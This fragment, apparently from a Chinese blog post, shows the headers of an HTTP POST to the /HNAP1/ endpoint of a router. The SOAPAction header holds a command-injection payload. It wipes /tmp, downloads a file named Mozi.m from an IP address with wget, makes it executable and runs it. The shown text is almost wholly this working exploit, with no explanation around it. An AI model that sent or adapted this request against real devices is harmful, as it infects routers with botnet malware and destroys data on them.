 请求头
POST /HNAP1/ HTTP/1.0
Host: 20 80
Content-Type: text/xml; charset="utf-8"
SOAPAction: http://purenetworks.com/HNAP1/`cd /tmp && rm -rf * && wget http://192.168.1.1:8088/Mozi.m && chmod 777 /tmp/Mozi.m && /tmp/Mozi.m`
Content-Length: 640
https://blog.csdn.net/weixin_45728976